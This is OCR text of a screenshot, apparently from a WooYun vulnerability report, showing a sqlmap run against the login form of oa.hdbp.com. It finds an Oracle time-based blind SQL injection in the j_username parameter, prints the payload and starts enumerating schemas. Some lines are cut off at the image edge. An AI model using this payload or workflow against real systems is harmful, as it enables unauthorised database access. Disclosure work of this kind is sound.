 管理员: sqlmap - python  sqlmap/sqlmap.py -u http://oa.hdbp.com/themes/mskin/logi...
[14:04:37] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[14:04:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[14:04:39] [WARNING] POST parameter 'Submit' is not injectable
sqlmap identified the following injection points with a total of 282 HTTP(s)
uests:
---
Place: POST
Parameter: j_username
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: j_username=ufly' AND 6134=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CH
08)||CHR(76)||CHR(119),5) AND 'Ynvq'='Ynvq&j_password=&Submit=CQAz
---
do you want to exploit this SQL injection? [Y/n] y
[14:05:22] [INFO] the back-end DBMS is Oracle
web server operating system: Linux
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[14:05:22] [WARNING] schema names are going to be used on Oracle for enumerat
as the counterpart to database names on other DBMSes
[14:05:22] [INFO] fetching database (schema) names
[14:05:22] [INFO] fetching number of databases
[14:05:22] [INFO] retrieved:
[14:05:22] [WARNING] it is very important not to stress the network adapter's
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti
'--time-sec')? [Y/n] y
2
www.wooyun.org